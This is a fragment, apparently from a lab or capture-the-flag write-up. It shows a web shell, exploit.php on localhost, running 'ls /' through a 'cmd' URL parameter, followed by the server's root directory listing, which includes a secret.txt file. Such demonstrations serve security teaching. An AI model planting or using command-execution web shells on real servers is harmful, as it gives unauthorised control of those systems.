 localhost:8081/exploit.php?cmd=ls+%2F
ls /
Execute
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
secret.txt
srv
sys
tmp
usr
var